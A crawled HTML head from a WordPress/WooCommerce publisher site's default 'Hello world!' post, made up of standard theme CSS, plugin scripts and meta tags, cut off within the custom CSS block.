

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noor92publications.no/hello-world/
body_size: 17087
content:
	<!DOCTYPE html>
	<html  lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://noor92publications.no/xmlrpc.php" />
		<title>Hello world! &#8211; Noor 92 Publications</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Noor 92 Publications &raquo; Feed" href="https://noor92publications.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noor 92 Publications &raquo; Comments Feed" href="https://noor92publications.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noor 92 Publications &raquo; Hello world! Comments Feed" href="https://noor92publications.no/hello-world/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://noor92publications.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoor92publications.no%2Fhello-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://noor92publications.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoor92publications.no%2Fhello-world%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//noor92publications.no/wp-content/uploads/2024/05/Noor_92_Publications_logo-removebg-preview-1.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//noor92publications.no/wp-content/uploads/2024/05/Noor_92_Publications_logo-removebg-preview-1.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//noor92publications.no/wp-content/uploads/2024/05/Noor_92_Publications_logo-removebg-preview-1.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//noor92publications.no/wp-content/uploads/2024/05/Noor_92_Publications_logo-removebg-preview-1.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//noor92publications.no/wp-content/uploads/2024/05/Noor_92_Publications_logo-removebg-preview-1.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Hello world!"/>
	<meta property="og:title" content="Hello world!"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://noor92publications.no/hello-world/"/>
	<meta property="og:site_name" content="Noor 92 Publications"/>
	<meta property="og:description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start writing!"/>

						<meta property="og:image" content="https://noor92publications.no/wp-content/uploads/2024/05/Noor-92-Publications-logo.png"/>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noor92publications.no/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://noor92publications.no/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://noor92publications.no/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #066735;--wp--preset--color--secondary: #ff7272;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #0e0f11;--wp--preset--color--dark: #222529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://noor92publications.no/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://noor92publications.no/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://noor92publications.no/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://noor92publications.no/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://noor92publications.no/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://noor92publications.no/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1727890751' media='all' />
<link rel='stylesheet' id='elementor-post-5213-css' href='https://noor92publications.no/wp-content/uploads/elementor/css/post-5213.css?ver=1727890751' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://noor92publications.no/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1727890751' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://noor92publications.no/wp-content/uploads/porto_styles/bootstrap.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://noor92publications.no/wp-content/themes/porto/css/plugins.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://noor92publications.no/wp-content/themes/porto/css/theme.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://noor92publications.no/wp-content/uploads/porto_styles/shortcodes.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://noor92publications.no/wp-content/themes/porto/css/theme_shop.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://noor92publications.no/wp-content/themes/porto/css/theme_elementor.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://noor92publications.no/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://noor92publications.no/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.0.10' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://noor92publications.no/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://noor92publications.no/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://noor92publications.no/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='elementor-post-3391-css' href='https://noor92publications.no/wp-content/uploads/elementor/css/post-3391.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='elementor-post-4108-css' href='https://noor92publications.no/wp-content/uploads/elementor/css/post-4108.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='elementor-post-4660-css' href='https://noor92publications.no/wp-content/uploads/elementor/css/post-4660.css?ver=7.0.10' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://noor92publications.no/wp-content/themes/porto/style.css?ver=7.0.10' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:220px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#000000}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#ffffff}#login-form-popup{max-width:480px}.custom-font1 .elementor-heading-title{font-family:'Segoe Script','Savoye LET'}sup{font-size:50%}.heading.heading-border-xl .heading-tag::after,.heading.heading-border-xl .heading-tag:before{border-top-width:7px}.heading.heading-border-xl .heading-tag::after{margin-left:8px}.heading.heading-border-xl .heading-tag::before{margin-right:8px}.big-sale .elementor-heading-title{transform:rotate(2deg)}.main-content,.left-sidebar,.right-sidebar{padding-top:0}.products-container .owl-stage-outer{padding:0 20px;margin:0 -20px}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://noor92publications.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://noor92publications.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://noor92publications.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://noor92publications.no/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://noor92publications.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://noor92publications.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://noor92publications.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a7938a22a6a2f255d97373acf917af1f","fragment_name":"wc_fragments_a7938a22a6a2f255d97373acf917af1f","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://noor92publications.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noor92publications.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noor92publications.no/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noor92publications.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel="canonical" href="https://noor92publications.no/hello-world/" />
<link rel='shortlink' href='https://noor92publications.no/?p=1' />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://noor92publications.no/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://noor92publications.no/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://noor92publications.no/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.elementor-section.elementor-top-section.elementor-element.elementor-element-b6bb43a.home-ads.m-b-sm.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    display: none;
}

.btn, .button, input.submit, input[type=submit] {
    color: white;
    background-color: #066735;
    padding: 10px 18px 10px 15px;           font-size: 16px;
}

.page-top .breadcrumbs-wrap {
    display: none;
}
.page-wrapper .porto-gb-fb380b999a9103a733cc7a9874512b98 {
    background-color: rgba(34, 37, 41, 1);
    display: none;
}

.page-wrapper .porto-gb-d5cb969712ccdfdd271177ada635e1bb {
    display: none;
}

.porto-gb-650c6861a05d84d47d2571ff8bc9d038, .porto-gb-650c6861a05d84d47d2571ff8bc9d038 p {
    font-size: 16px !important;
    font-weight: 500 !important;
    line-height: 20px !important;
}
.page-wrapper .porto-gb-7a00873e3c5a592f74c0aefc5a60a0fd {
    display: none;
}

#header .porto-wide-sub-menu a, #header .porto-narrow-sub-menu a, .side-nav-wrap .sidebar-menu .popup, .main-sidebar-menu .sidebar-menu .popup, .porto-popup-menu .sub-menu {
    font-size: 16px;
    font-weight: 400;
	}

.star-rating {
    display: none;
}

.product_list_widget .star-rating {
    display: none;
}

html #topcontrol {
    background: rgb(6 103 53);
}

.elementor-4108 .elementor-element.elementor-element-1428a57 {
    padding: 20px 0px 0px 0px;
}

